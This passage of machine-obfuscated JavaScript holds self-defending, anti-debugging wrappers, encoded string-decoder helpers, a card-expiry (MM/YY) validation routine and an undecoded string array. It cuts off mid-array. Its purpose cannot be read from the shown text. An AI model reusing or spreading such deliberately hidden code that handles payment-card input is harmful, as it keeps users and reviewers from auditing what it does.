_0x10da75+_0x256051;},'ztMFv':_0x4d5504(0xb5a,0xc97,0x288,'odjH',0x795),'mQWtX':_0x4d5504(0x567,0x2df,0x62d,'odjH',0x7f5),'BoEtV':_0x3aaebe(0x9a1,'qbAb',0x324,0x247,0x41b)+'n','KFKPR':function(_0x598a1c,_0x311c28){return _0x598a1c(_0x311c28);},'dDMtX':function(_0x5d5c3d,_0x105344){return _0x5d5c3d===_0x105344;},'PIeVM':_0x4d5504(0x5f6,0x69d,0xa36,'2R12',0xad7),'YPdXx':_0x571cf7(0xccb,0xd80,'9xZT',0xb23,0xb35),'zEIoM':function(_0x3eb7f9,_0x13e668){return _0x3eb7f9!==_0x13e668;},'QLlSc':_0x3aaebe(0x14ec,'Z[lC',0xf02,0xfcf,0xff1),'qfkhB':_0x2b70e1(0x2d7,0x34b,'q4^$',0x3a5,0x700),'KyymD':function(_0x2922ce,_0x56af64){return _0x2922ce===_0x56af64;},'bwQIN':_0x4d5504(0x150d,0x101e,0x941,'Ul)l',0xf85),'mtEGB':_0x2b70e1(0x36e,0x3c6,'dN2]',0x3ce,0x220)};function _0x3aaebe(_0x4f9ec3,_0x5d8eb8,_0x3f78c2,_0x56f33f,_0x9c96a2){return _0x1e59(_0x3f78c2-0x1a8,_0x5d8eb8);}function _0x20d770(_0xf6a8bb,_0x52d302,_0x419993,_0x1f46e2,_0x239756){return _0x1e59(_0x52d302- -0x8,_0x419993);}function _0x2b70e1(_0x371ef1,_0x2095c6,_0x423614,_0x360bd7,_0xe53290){return _0x1e59(_0xe53290- -0x2b1,_0x423614);}function _0x4d5504(_0x37eb16,_0x37d570,_0x493b96,_0x25a8da,_0x4f061c){return _0x1e59(_0x4f061c-0x292,_0x25a8da);}let _0x3c9cdf=!![];return function(_0x435774,_0x5d2abc){function _0x2b6f63(_0x5e6ce4,_0xaec3fd,_0x1796ac,_0x4cfdbd,_0x203950){return _0x2b70e1(_0x5e6ce4-0x68,_0xaec3fd-0x113,_0x4cfdbd,_0x4cfdbd-0x35,_0x1796ac- -0x90);}function _0x3e13f9(_0x32a883,_0x988e96,_0x4be2c1,_0x5dad22,_0x45dfd3){return _0x4d5504(_0x32a883-0x135,_0x988e96-0x72,_0x4be2c1-0x1c3,_0x988e96,_0x45dfd3-0x81);}function _0x2c1e7c(_0x29aecc,_0x136576,_0x4574e7,_0x3966b5,_0x1ba1fe){return _0x20d770(_0x29aecc-0x97,_0x3966b5- -0x1fe,_0x29aecc,_0x3966b5-0xef,_0x1ba1fe-0x53);}if(_0x162f23[_0x2b6f63(0xca,0x2a2,0x297,'djmy',0x74c)](_0x162f23[_0x2b6f63(0x30,0xbf,-0x59,'D$O5',-0x666)],_0x162f23[_0x2b6f63(0x71a,0x30,0x521,'tFyj',0x457)])){const _0x44a4e4=_0x1b0b43?function(){function _0x28ea12(_0x1c98f7,_0x3f4b9d,_0x2e3b,_0x3e118,_0xf10776){return _0x3e13f9(_0x1c98f7-0x0,_0x3f4b9d,_0x2e3b-0x9e,_0x3e118-0x4,_0x2e3b- -0x28a);}if(_0xe3dce9){const _0x311268=_0x14ef71[_0x28ea12(0x415,'BIY)',0x577,0xbd9,0x9ac)](_0x176b70,arguments);return _0x85b132=null,_0x311268;}}:function(){};return _0x10eccf=![],_0x44a4e4;}else{const _0x376d31=_0x3c9cdf?function(){function _0x1e6e39(_0x4f51cc,_0x2568ba,_0xce85be,_0x43e768,_0x2f4b9d){return _0x3e13f9(_0x4f51cc-0x50,_0x2568ba,_0xce85be-0x177,_0x43e768-0x1e7,_0x2f4b9d- -0x458);}const _0x1ec202={'FtxjH':function(_0x551788,_0xb19479){function _0x4904ed(_0x13e54d,_0xdef218,_0x423c79,_0x2e1720,_0x2f745c){return _0x1e59(_0x423c79- -0x27a,_0xdef218);}return _0x162f23[_0x4904ed(-0xa5,'Tlt6',0x18b,0x47e,0x93)](_0x551788,_0xb19479);},'BSuxI':_0x162f23[_0x1e6e39(0x733,'Ul)l',0x6bd,-0x3d,0x367)],'eJzuX':_0x162f23[_0x52a3fb('hsZ]',0xceb,0xad3,0x9f3,0x70f)],'oOylM':_0x162f23[_0x1e6e39(0x646,')S(F',0x103c,0x710,0xb18)],'PZUte':function(_0x152518,_0x42f7ee){function _0x16bcf1(_0x5f3799,_0x39a3de,_0x23fdf2,_0x578b7a,_0x2952bd){return _0x1e6e39(_0x5f3799-0x1b6,_0x578b7a,_0x23fdf2-0xcb,_0x578b7a-0x10d,_0x2952bd- -0x174);}return _0x162f23[_0x16bcf1(0x625,0x1be,0x833,'76(i',0x728)](_0x152518,_0x42f7ee);}};function _0xb4f332(_0x2f298b,_0xc3f5b4,_0x1f9c07,_0x727a20,_0x49fd19){return _0x2c1e7c(_0x727a20,_0xc3f5b4-0x124,_0x1f9c07-0x5a,_0xc3f5b4- -0xd5,_0x49fd19-0xa7);}function _0x54fc23(_0x375638,_0x5bae31,_0x50e046,_0x31d28c,_0x36fca2){return _0x2b6f63(_0x375638-0x76,_0x5bae31-0x1bf,_0x5bae31-0x4f7,_0x50e046,_0x36fca2-0x12b);}function _0x257800(_0x4ce4fb,_0x5bf8fe,_0xaa437b,_0x333a2f,_0x1955a3){return _0x3e13f9(_0x4ce4fb-0x82,_0x5bf8fe,_0xaa437b-0xfd,_0x333a2f-0x111,_0x1955a3-0xa3);}function _0x52a3fb(_0xac2807,_0x3d2fd2,_0x2a738c,_0x5a7c11,_0x4a1728){return _0x3e13f9(_0xac2807-0x69,_0xac2807,_0x2a738c-0x171,_0x5a7c11-0x1b0,_0x5a7c11-0x1f);}if(_0x162f23[_0x54fc23(0x803,0x41b,'D$O5',0x89f,-0xa5)](_0x162f23[_0x1e6e39(0x4ba,'8Lcy',0x194,0x784,0x216)],_0x162f23[_0xb4f332(0x2cd,0x18,0x5a1,'!c^p',-0x64f)]))(function(){return!![];}[_0xb4f332(0xd1f,0xa82,0x4a9,'q4^$',0x888)+_0x1e6e39(0x8f1,'2R12',0xdc5,0x790,0xc05)+'r'](_0x1ec202[_0xb4f332(0xe34,0x91b,0x860,'qV@Q',0x37d)](_0x1ec202[_0x257800(0x1561,'tFyj',0x1243,0x157f,0x1164)],_0x1ec202[_0x257800(0x5ea,'76(i',0x3ee,0xeda,0x84d)]))[_0x52a3fb('gzC^',0xe48,0x1005,0xe89,0x1396)](_0x1ec202[_0x1e6e39(-0x1d7,'8Lcy',0x9ad,0x8c6,0x42c)]));else{if(_0x5d2abc){if(_0x162f23[_0x52a3fb('i5^r',0xf8b,0x99a,0x9d8,0xc6f)](_0x162f23[_0x54fc23(0x358,0x681,'tFyj',0x426,0x77b)],_0x162f23[_0x257800(0x643,'D$O5',0x386,0xc04,0x62c)])){const _0x39341b=_0x5d2abc[_0x54fc23(0x11e1,0xdf8,'2R12',0x836,0xbe3)](_0x435774,arguments);return _0x5d2abc=null,_0x39341b;}else{if(_0x1bfeb1)return _0x3d79ce;else _0x1ec202[_0x257800(0xbe0,'I)eN',0x1019,0x4a8,0xa33)](_0x208413,0x1*0x167c+0x1cee+-0x336a);}}}}:function(){};return _0x3c9cdf=![],_0x376d31;}};}());(function(){const _0x260f7a={'WWGjW':function(_0x8b7e8,_0x3f51a7){return _0x8b7e8+_0x3f51a7;},'UkMsj':_0x380d28('Ul)l',0xc13,0xc58,0xc08,0x10ad)+_0x380d28('HV&K',0xb1e,0xe42,0x11ab,0x13c8)+_0x380d28('Syf7',0x1292,0xcc6,0xe6d,0xf74),'GmrsJ':_0x4ceab3(0xadd,'HV&K',0x5cb,0x7c1,0x6fd),'YIqOD':_0x445e5e('0hT9',0x711,0x52d,0xe2,0x8a4)+'2f','QQIEi':function(_0x2a5496,_0x2b8e79,_0x809705){return _0x2a5496(_0x2b8e79,_0x809705);},'zCGlt':_0x380d28('$Yoi',0x900,0x2c2,-0x220,0x78)+_0x380d28('^n%Z',0x7ff,0x412,0x343,0x9d1)+'YY','bVFZm':function(_0x23c484,_0x5a0492){return _0x23c484+_0x5a0492;},'meAoI':function(_0x19da9f,_0x4ac961){return _0x19da9f<_0x4ac961;},'LKCgY':function(_0x12b57a,_0x204642){return _0x12b57a>_0x204642;},'TayYP':function(_0x482739,_0x491b2d){return _0x482739<=_0x491b2d;},'RBUhC':function(_0x181a37,_0x5929b2,_0x3b9cf2){return _0x181a37(_0x5929b2,_0x3b9cf2);},'rAkiU':_0x445e5e('9xZT',0x93c,0x65b,0xc83,0xbdc)+_0x380d28('dN2]',0x515,0x909,0x671,0x408)+_0x1ad5af(0x8b5,0x504,0x8ca,'us0K',0xb1c)+_0x4ceab3(0x6f9,'qbAb',0xb40,0xc01,0xdba)+_0x389bab(-0x1c2,0x443,0x644,'djmy',0x2e9),'KwjVZ':function(_0x5021a3,_0x4d51d6){return _0x5021a3(_0x4d51d6);},'Yzyha':function(_0xd8e7aa,_0x33ab45){return _0xd8e7aa===_0x33ab45;},'TLqVE':_0x4ceab3(0x634,'HV&K',0x5e2,0x788,0x7af),'wrwJP':_0x389bab(0x21a,0x7fe,-0xd8,'76(i',0x276),'nZVxH':_0x380d28('hsZ]',0xb5e,0x773,0x13e,0x7b6)+_0x4ceab3(0x776,'0hT9',0x4a7,0x53f,-0x17c)+_0x380d28('TZ)Z',0xfa4,0xac1,0x732,0x10b1)+')','rtirS':_0x4ceab3(0x8c2,'yL1o',0x947,0xef2,0x6a7)+_0x4ceab3(0x322,'#5V$',0x720,0x888,0xd1)+_0x389bab(-0x518,-0xad,-0x3e6,'8tk!',0xf3)+_0x4ceab3(0x4a3,'hsZ]',0x2b9,-0x1e3,0x8a2)+_0x380d28('Syf7',0x28f,0x521,0x3e3,0x4a7)+_0x380d28('2R12',-0x1,0x5c7,0x725,0x5e7)+_0x4ceab3(-0x32a,'h]gs',0x35e,0x60b,0x638),'cjIKt':function(_0x57bd25,_0x5516f8){return _0x57bd25(_0x5516f8);},'zpgZi':_0x4ceab3(0x867,'[$s[',0xd0e,0xc77,0xb3d),'lddaR':_0x445e5e('qbAb',-0xb3,-0x106,-0x792,-0x470),'Cmuep':_0x380d28('NsMg',0x449,0x771,0x424,0x160),'xNzCn':function(_0x283cab,_0x48ca03){return _0x283cab===_0x48ca03;},'oPtip':_0x389bab(0xabe,0xd02,0x872,'$Yoi',0x888),'heSSM':function(_0x136eb1,_0x64803d){return _0x136eb1===_0x64803d;},'UWHJF':_0x4ceab3(0x2b3,'2R12',0x591,0xbe1,0xc14),'HvEDc':_0x4ceab3(0xc9b,'dN2]',0x8ff,0xde3,0xf1b),'CrcJL':function(_0x1a3f8c){return _0x1a3f8c();},'AvfAT':function(_0x5e80c5,_0x2267d3,_0x474432){return _0x5e80c5(_0x2267d3,_0x474432);}};function _0x4ceab3(_0xa5ec13,_0x26bdd0,_0x9ebdb9,_0xccac0a,_0x584947){return _0x1e59(_0x9ebdb9-0xa8,_0x26bdd0);}function _0x1ad5af(_0x24285f,_0x3f4281,_0x2632b5,_0x34ab11,_0x4e7a0b){return _0x1e59(_0x2632b5-0x37c,_0x34ab11);}function _0x445e5e(_0x14ec0c,_0x68e793,_0x20cd58,_0x2c4513,_0x3da75d){return _0x1e59(_0x20cd58- -0x34f,_0x14ec0c);}function _0x380d28(_0x919790,_0x47ce86,_0x45536a,_0x4351de,_0xf2b82f){return _0x1e59(_0x45536a-0x194,_0x919790);}function _0x389bab(_0x45e886,_0x29488d,_0x8d2ee3,_0x36a112,_0x3a986b){return _0x1e59(_0x3a986b- -0x300,_0x36a112);}_0x260f7a[_0x4ceab3(0xd99,'1D$k',0xb38,0x95b,0x4b0)](_0x5065e6,this,function(){function _0x319c15(_0x32c9e0,_0x2dd5a0,_0x48458b,_0x14d224,_0x491403){return _0x389bab(_0x32c9e0-0x116,_0x2dd5a0-0x12d,_0x48458b-0x1c9,_0x2dd5a0,_0x32c9e0- -0x7c);}function _0x89543d(_0x448292,_0x58d0d5,_0x586483,_0x149f81,_0x3108d2){return _0x4ceab3(_0x448292-0x1a4,_0x3108d2,_0x149f81- -0x2bf,_0x149f81-0x18e,_0x3108d2-0x1c);}function _0x61f12f(_0x17f510,_0x550730,_0x33e585,_0x385845,_0x243a86){return _0x380d28(_0x243a86,_0x550730-0x106,_0x385845-0x160,_0x385845-0x18d,_0x243a86-0x68);}function _0x15d2cb(_0x145ff7,_0x1c28c7,_0x412071,_0x13e60b,_0x3be295){return _0x389bab(_0x145ff7-0x8,_0x1c28c7-0x194,_0x412071-0x7b,_0x145ff7,_0x1c28c7-0x5ff);}function _0x170733(_0x4c9b5f,_0x395690,_0x57cfe7,_0xc8b051,_0x12071c){return _0x1ad5af(_0x4c9b5f-0x17d,_0x395690-0x25,_0xc8b051- -0x2d6,_0x57cfe7,_0x12071c-0x42);}const _0x4e04f6={'RqVEs':_0x260f7a[_0x89543d(0x9cf,0xf06,0x9de,0x986,'[$s[')],'FvOWM':_0x260f7a[_0x89543d(0x283,-0x422,-0xc4,0x200,'Z[lC')],'rLdgd':_0x260f7a[_0x61f12f(0x2ee,0xadf,0x61c,0x6dc,'BIY)')],'IuPMQ':function(_0x23aeac,_0x6b2a8b,_0x3607f1){function _0x4956e4(_0x37bac1,_0x1fcb1a,_0x32fb59,_0x49ca00,_0x117a9e){return _0x170733(_0x37bac1-0x1b4,_0x1fcb1a-0x1d5,_0x37bac1,_0x1fcb1a-0x2d4,_0x117a9e-0x5e);}return _0x260f7a[_0x4956e4('!c^p',0x8c9,0x61d,0x9b7,0x718)](_0x23aeac,_0x6b2a8b,_0x3607f1);},'oOLXC':_0x260f7a[_0x61f12f(0xdea,0x5b2,0xd45,0xbf6,'C5GP')],'maQVK':function(_0x4d2ffd,_0x29eab4){function _0x38fb52(_0x4063b1,_0x287be7,_0x2b7c3c,_0x10ea3a,_0x4fe579){return _0x170733(_0x4063b1-0x11e,_0x287be7-0x113,_0x287be7,_0x4fe579- -0x31c,_0x4fe579-0x1e7);}return _0x260f7a[_0x38fb52(-0x1bc,'2R12',-0x231,-0x26e,-0x1ce)](_0x4d2ffd,_0x29eab4);},'nQPxA':function(_0x41c4c4,_0x4e562e){function _0x534e29(_0x1e4cdc,_0x46c282,_0x95b593,_0x437086,_0x47bb81){return _0x170733(_0x1e4cdc-0x16a,_0x46c282-0xe6,_0x47bb81,_0x95b593- -0x1ca,_0x47bb81-0x7e);}return _0x260f7a[_0x534e29(0x77d,0xa64,0xc64,0x1281,'8Lcy')](_0x41c4c4,_0x4e562e);},'UdBdp':function(_0x4b681e,_0x733b36){function _0x5acee8(_0xb93b76,_0x5dce8f,_0x8ff8c4,_0x5a4974,_0x2c98c5){return _0x170733(_0xb93b76-0x13d,_0x5dce8f-0xb5,_0x8ff8c4,_0xb93b76- -0x8a,_0x2c98c5-0x34);}return _0x260f7a[_0x5acee8(0x17d,-0x4fc,'[$s[',-0x3b3,0x4fd)](_0x4b681e,_0x733b36);},'JlvcK':function(_0x302662,_0x111a30){function _0xda655b(_0x3d3565,_0x5e33a6,_0x35adae,_0xf4a88d,_0x14ae70){return _0x61f12f(_0x3d3565-0x14f,_0x5e33a6-0x133,_0x35adae-0x45,_0x3d3565- -0x61d,_0x35adae);}return _0x260f7a[_0xda655b(0x7f7,0xd3a,'COgA',0x3fa,0xe6a)](_0x302662,_0x111a30);},'kuvLS':function(_0xf38b42,_0x2c9e25,_0x3a476b){function _0x431d5b(_0x47311c,_0x2027a5,_0x33982b,_0x48dc79,_0x3b3b61){return _0x15d2cb(_0x2027a5,_0x48dc79- -0x1f,_0x33982b-0x9e,_0x48dc79-0x168,_0x3b3b61-0x17a);}return _0x260f7a[_0x431d5b(0x4cb,'8Lcy',0xc09,0xaf1,0xc81)](_0xf38b42,_0x2c9e25,_0x3a476b);},'ElHQI':_0x260f7a[_0x61f12f(0x749,0xb3,0x357,0x5af,'[$s[')],'oUqIM':function(_0x54ff9e,_0x22313e){function _0x1a9750(_0x50dd5c,_0x566602,_0x39b221,_0x17e4ed,_0x375dcb){return _0x170733(_0x50dd5c-0x110,_0x566602-0x1b9,_0x39b221,_0x566602-0xb7,_0x375dcb-0x1f3);}return _0x260f7a[_0x1a9750(0x44b,0x4c7,'C5GP',-0x31,0xb54)](_0x54ff9e,_0x22313e);}};if(_0x260f7a[_0x319c15(-0xd0,'8Lcy',0xc4,0x1e7,-0x41f)](_0x260f7a[_0x170733(0xa9e,0x21,'Ul)l',0x54b,-0xde)],_0x260f7a[_0x89543d(-0xa1,0x229,0x1b1,-0x90,'4G3n')])){const _0x5a44dc=_0x336bad[_0x15d2cb('C5GP',0xfdb,0xdca,0xdee,0x11b8)+_0x61f12f(0x1063,0x92f,0xad1,0xe15,'COgA')+_0x15d2cb('2R12',0x74a,0x9ec,0x962,0x877)][_0x319c15(0x792,'#u[g',0x8bf,0x37d,0xd04)+_0x61f12f(0x1611,0x92f,0x112b,0xf9e,'wsD2')+_0x319c15(0x4b7,'wsD2',0x95a,-0x11d,0x315)](_0x4e04f6[_0x319c15(0x372,'9F[!',-0x2a1,0x248,0x756)]);_0x5a44dc[_0x89543d(0xb76,0x7d1,0x49a,0x9de,'HV&K')+_0x89543d(-0x15a,0x641,0x2e6,-0x43,'TZ)Z')+'t']=_0x1bed01,_0x5a44dc[_0x170733(0x5c7,0x9f3,'#q6i',0x4d4,-0x11e)][_0x170733(-0x17,0x75e,'i5^r',0x1e5,-0x3e)+'ay']=_0x4e04f6[_0x15d2cb('Syf7',0x4e4,-0xe7,0x372,0x22f)],_0x5256b0[_0x61f12f(0x893,0x836,0x788,0x3d7,'Ul)l')][_0x89543d(0x2c,0x793,0xc,0x4f8,'$Yoi')+_0x319c15(0x8a9,'TZ)Z',0x8e8,0xa0e,0x8da)+_0x319c15(0x807,'q4^$',0xaac,0xd4d,0x94b)+'or']=_0x4e04f6[_0x15d2cb('HV&K',0xf1a,0xa07,0x12ec,0x1484)];}else{const _0x1aa54c=new RegExp(_0x260f7a[_0x89543d(0x2f0,-0x107,0xb6,0x9e,'4G3n')]),_0x935e0=new RegExp(_0x260f7a[_0x319c15(-0x1a3,'yL1o',-0x724,-0x122,0x492)],'i'),_0x1d5f37=_0x260f7a[_0x170733(0x860,0xa14,'%A8n',0xdd2,0x7ef)](_0x3f15d1,_0x260f7a[_0x319c15(0x10e,'#u[g',0x4bb,0x568,-0x234)]);if(!_0x1aa54c[_0x319c15(-0x9,'gZjs',-0x3a6,-0x32a,0x5cf)](_0x260f7a[_0x15d2cb('wsD2',0xe0e,0xd26,0x1319,0xf18)](_0x1d5f37,_0x260f7a[_0x15d2cb('NsMg',0xeb9,0x14a7,0xce7,0x9c3)]))||!_0x935e0[_0x170733(-0x1e6,-0xb0,'Z[lC',0x185,-0x241)](_0x260f7a[_0x89543d(-0x5d5,0x466,0x40b,-0x8e,'tFyj')](_0x1d5f37,_0x260f7a[_0x170733(0xb,-0x31f,'1D$k',0x19e,0x668)]))){if(_0x260f7a[_0x89543d(-0x303,0x134,0x111,0x126,'Ul)l')](_0x260f7a[_0x61f12f(0x97c,0x729,0xafb,0xcf5,'C5GP')],_0x260f7a[_0x319c15(-0x95,'I)eN',-0x26e,-0x4b8,-0x3d8)]))_0x260f7a[_0x170733(0x5a5,0xec6,'q4^$',0xc19,0x11ec)](_0x1d5f37,'0');else{const _0x44f411=_0x390292[_0x15d2cb('gzC^',0xdea,0x1434,0xa4c,0x7a7)][_0x15d2cb('8Lcy',0x932,0x459,0xef6,0x30d)]();if(!_0x452f46)return![];if(!/^\d{2}\/\d{2}$/[_0x89543d(0x5b8,0x2d4,0x5f9,0x72d,'tFyj')](_0x44f411))return _0x4e04f6[_0x15d2cb('Ul)l',0xfce,0xba3,0x137d,0x9fe)](_0x3f12cf,_0x494e16,_0x4e04f6[_0x61f12f(-0x1e0,0x672,0x3ee,0x400,'7AFS')]),![];const [_0x5bf097,_0x11243e]=_0x44f411[_0x15d2cb('wsD2',0x8bb,0x69a,0xe40,0x725)]('/')[_0x319c15(0x4e9,'hsZ]',-0xba,0x562,0x7e)](_0x2413cc),_0x1d0f76=new _0x16e097(_0x4e04f6[_0x15d2cb('$Yoi',0x691,0x688,0x416,0xa48)](0xeaf+-0x1ec5+0x17e6,_0x11243e),_0x5bf097),_0x118693=new _0x14a157();if(_0x4e04f6[_0x61f12f(0xd8e,0x702,0x853,0x747,'dN2]')](_0x5bf097,-0x5*0x633+-0x89b*-0x3+0x52f)||_0x4e04f6[_0x89543d(0x4ce,0xa94,0x1e3,0x753,'NsMg')](_0x5bf097,0x3a*0x19+0xdd*0x11+0x40f*-0x5)||_0x4e04f6[_0x15d2cb('q4^$',0xb8a,0xb4c,0xf3a,0x11ff)](_0x1d0f76,_0x118693))return _0x4e04f6[_0x319c15(0x200,'#q6i',0x1f8,0x368,0x6)](_0x1f82df,_0x1ab7bc,_0x4e04f6[_0x89543d(-0x3cb,0x53d,0x3b6,0x194,'Z[lC')]),![];return _0x4e04f6[_0x319c15(0xed,'dN2]',0x52b,0x155,0x491)](_0x48e118,_0x4f2916),!![];}}else{if(_0x260f7a[_0x15d2cb('Syf7',0x601,0xd2,0x359,0xc49)](_0x260f7a[_0x61f12f(0xe91,0xbf5,0x5fc,0xc3d,'I)eN')],_0x260f7a[_0x319c15(0x1bc,'yL1o',0x25c,-0x3b1,-0x303)]))return _0x2cef72[_0x319c15(0x4c8,'#u[g',-0xa8,0xc8,-0xdf)+'m']()[_0x319c15(0x16f,'qV@Q',-0x16a,-0x207,0xf6)+_0x319c15(0x425,'%A8n',0x443,0xb,-0x19)](-0x1740*0x1+0x1ca0+0x4*-0x14f)[_0x15d2cb('djmy',0x4c1,0x62a,0x5d,0x687)+_0x61f12f(0x82b,0x8a9,0x2ab,0x644,'odjH')](0x3d*0x25+0x5*-0x797+0x1d24,_0x260f7a[_0x170733(0xa49,0x70f,'us0K',0xa65,0xfc3)](-0x1e41+0x6b2+-0x3*-0x7db,_0x1205f2));else _0x260f7a[_0x170733(-0x72,0x54e,'Ul)l',0x2e9,0x12)](_0x3f15d1);}}})();}());function _0x3e1c(){const _0xebb7e4=['pqxcR8kUxG','pJJdRSk+EG','zgiIWQKn','WPzbd8krlW','rCoXnSkqW7S','d8kaW6e1W5a','jmoyW65yW5y','WQ8Bp0RcNq','WRrmWO0SW64','WQX1W6jzWQO','WRWYWRJdSr0','WOzjW4DwWR0','WQvgBWys','WQS3WRpdUW','WQGWwCkx','w8k1xvnk','hmopWQCRW5W','WP4Np37cRq','WO9YW54tEq','EarvW7JdUG','W4ONW5raWQW','DSkkWQHRW48','q8k8W48HW4q','W7DHWPxcSMi','CKOPvuK','W69mWRlcNx4','WRXDamotEG','s8kDWQu7W5O','WRCTWQNdRG0','pGVcUCk9','Fc/dLWZcGG','WO9uW4DpW6G','WQ44WRbDWQC','WQTkm8oXoW','Cv4/WQji','erBcLZm8','oZnsWP/dTW','W4C0Amk3iG','W4/dM8kFWOeY','W5BdVCkTWQaP','W5pdM15qW7bNf8o5wSoMeCk1W4G','aq7cUepcImkdAgVdPmk6W544Aq','vCodx8oEWOm','fZJdP8ktW6m','W5b3g8kfCG','sSoRzCoe','EmknWONcHCoC','W7aN4OkW4Ocx4OoX','vCoaaCkyxW','rCoklCoueG','W7akoarq','WRb/W49aW6O','E8kTW7RdTmkb','W4xdNmoZzSoc','xYqgwSkj','WR/dM8occSku','W7akmuby','WPHJW75Ngq','Fuedu1m','WPZcUSodWRWJ','W6SuWOrkkW','gCknwSkQya','WP1cW5rNW7W','WOTFtCkska','W6O6WRnumW','WROMg13cMa','WPnmnmorpa','W7CKWOjBWQi','u8oEjSk6EW','W57cVH1i','Bmk1WRlcVSog','F1qUWQqa','W5VcOSo6W6TK','haxcQvCg','WR98W7XGgW','W59OW55ekW','W6i8WOLwkW','W44paCkmFW','ESk+DSo5WOe','bCopW6qUWOW','WReFWPSwWRC','WR9ZnCoAcq','C1G+WR8j','W4JcUCocW6uX','W4f/W67dOLC','BSknkSkuW5e','mfTcWQVcOW','Fuf+eeK','WQ5fD04i','y0mKWQi','WOfVWP8sW4i','WOSMdftcQa','zSkTWQxdRmkk','cSkmxG','W6iuWRzLha','W7zhW4blWQ0','W50LWQa','t28GW5NcMCkmC8oOxa00WPy','WR5qW5q7W6e','kKXUW7ddQa','qmkbWRbRW54','EmkwWPRdLSog','W6L6emkLWRa','rmouzCoEWR4','jSk+ESokWQO','B8kCF8oCWRa','WOfQWRyCEa','aapcQCk9ha','W4rWi8k+ca','C8oceCkMxG','vL/dMt5+','4OgVWPFIGQlIGydIG5q','W6f6dmo4W6q','WOjBW4W7W6W','imowW7ifWP8','oXhdRCkDW5a','W4VdJcPtuW','W4bJrmo7wW','W4GmWOaPWQO','WQShexxcTW','W4ddGdTvvG','W6u1WR4vW6m','W58NWQSpCW','W4tdNmoZzSoc','W6LWhCkPW78','B8kqWPRdI8oq','DSk2WRNdSmkq','vSkfuGzy','W5vptmojiW','A8kLe8kqW7e','W7XZg8o/W6y','W6fVWPngWQa','W4JcUmovW6i3','W5euyCkXiG','dmkDtSoYWOO','W4NcSWrvba','s8kxWRvTW5q','WQrnxXvm','dJxdLX3cMq','WPlcH2yqba','Cmk3WRtdSCkD','qSoNACoCW7a','W44lWO5fkG','EhtcSmo6ya','WP7cItbCxa','mSkLB8kHpW','Ce45u1e','WQjPW71hW6K','WOxdICo/kmkq','sHVcKgH+','W4XQlSkpWPu','nH18qfS','W5m+wCo7rG','q37dVJZdNW','hcq5WPVdJW','WQqLW5qwW60','tMOAbmkC','W7pcUHrkaW','nCkQWQxdOmoz','pmoeW5/cHCkj','WQvhW4W7WRi','WQ3cKYWMWQy','sCopWRD6W5u','W7jiW4RcPrK','aCofd8o/WOa','BmoEW43cLCof','WPviW685W4i','CSkGyq','W6hdIK9hW6u','W4JcOHfzjG','W7W4BCoKtW','gmkLFmoFWR0','WROXWRhdSWO','CmoKW7xdP8kn','uZGgrmkn','gJn5WPJdLq','qmk2D0DA','W7n6dmoSWRq','fW3cJq','W6Okifqu','WRLRWPfDWQ4','WP0jWPBdKdO','vCkEW54aW6W','W6zaW43cS00','q3WLW57dKq','WQn8W6HxWOa','W4HQn8k7WOy','W6nhW4ab','W7T3b8kqBa','W5ddNmkpW4qP','W6b9uSk0tq','zfHfW6JdOa','BCklW6KpWPe','AmkNFmoWW4i','palcQa','tI3dImkpW6W','mWz8ebO','W5/cNSofW4b6','vmksW6q6W5a','yehcON7dUa','eXlcNhaQ','dZPhWP3dRW','WPWPWQKaFq','DhtcJLddNa','nGZdRq','W4jRW6qSWO4','W6NdI8kOWQa4','A8oQnSkHqa','uSklWPddKCof','xuBcVfddMW','ACk0y8oBWQ0','uNyewSkn','WPHWW791fq','W4uKWQbuoa','W6ldKmkYWOa','B8k8W63cO8ov','dcHYW5dcGq','nqNdOCoTxW','ySo3mConaq','lmoknCkpWO8','WRqdWOi9W6C','W7ZcOt1Qbq','W4z0cCkUeW','W44TWRufEW','Cem0x1y','WPL/W6WYW6i','iejeW6lcTG','wWTiySk1','zeHEW7/dQa','WP/cGh5rhG','a8oJy8oEWRO','W7zuW4GlWQq','WPddSCkqW7zJ','ACoHa8kMrG','n0jlW7tcTG','W7LmpmkUqW','WQy8aLJcNa','W4izvmojoq','WR1WW6yvWRO','Cmkv4OkI4Oga4Oou','W6KvWOXgW6a','WOtdMmoYmCkh','W7zmW5BcTe0','W7jeW6CTWRS','h8ozbWTB','W6OVW4TAW5C','EqNIGjpIGRpIGQ4','W4VdM1OxWR0','o8kSACoNWPW','v8oGF8oe','WO1iWQCIW7W','W5NcVHf1ba','W6L7h8oBiq','WRbBW4yzW6K','WPi6qCo7ca','WQ5fW6XEW5C','WRL1W6epW7W','W4VdNX8FW74','umoXDCoCWQS','WO90W7vL','W4WNWRyaBG','W5pdNCkEWOOL','WPBdNSo/','xeNdRKNcNW','rxiqzLq','yu/cHuJdSG','WQ97ttjL','W67dISkzWQuf','W5arrCklyq','rmoydCkLWO0','W73cJmkRFCoc','WRPfCX1C','WOdcM35Cba','WR9WW7fbWRW','tv/cLxS4','rg7dSJ3dTq','d1/cUN8S','fX3cNhjG','fJb4WPNcMW','WR/cHH4mWQa','W6PtoSkXxW','W5SAamkaka','W4rLWRiBEW','AmkbWO3dK8ou','WReoWQ7dLaW','pCowW7KpWPm','WReoWPjjWQS','WPXOW7D0qq','uCoGyCoFWRG','y0G/WOed','w3XKWP/dMa','bh9BtSox','WPtdG8oLlSkw','gCk7vCoUkq','kdZdLCkAlG','DCkPpmk1W4K','WRFcUfK3dG','W5/cMHDCW6C','rCoEaCk6zG','W7DOcmkxpq','FCkhWOVdJmoA','W79NweZcHW','W48TWQqBEq','WRr1W4uN','q2lcJSkzW6G','WQP9hSoqoG','WQvVh8kMWQa','WQLOsSkxFa','ASkxF8oxWOu','tCkbqSoLdW','iZvgWQNdRG','s8koWQLR','W5GBsCkuDq','W4i8rSoQrW','WP7cMrSoWQm','bqtdTmkCW5G','BSoxf8opdq','Euu+hKO','W4FcUHDBaW','WOxcJtaxWQ0','rmoDfmoQfG','BbZcPmo0ha','WQfLW73dRbC','WO81WP9dyW','yKJdGZFdJa','W4HMWQBdIwC','qCowdHTC','kKXUW7FdPq','v24TwKS','pmknWPhdK8ou','qHhdPHhdJG','W4GGWQSHwq','W5GjuW','WP1HW6ThkG','W69LW73dSrK','C8kAbmkyW70','cSkmamoQWOy','xZWlvCka','W4i7WOOrEq','ksdcIwWX','W5yBWRSXxa','WR4Jumohiq','WRpcPmorW6TP','W7ehWPyRAG','t8ozfmogda','amkCraTF','W4i8qmo9tq','WReoWO5gW7m','W6TDW4W0WOK','W5nmeq','l8oEW6WoWP8','BCklW6WdWPq','W60LWRivW68','W5FdMCowWOCV','smkglmkeW6u','uSoFaCk8Ca','WRLQW41Q','WOrWW7L0ea','WRjDW4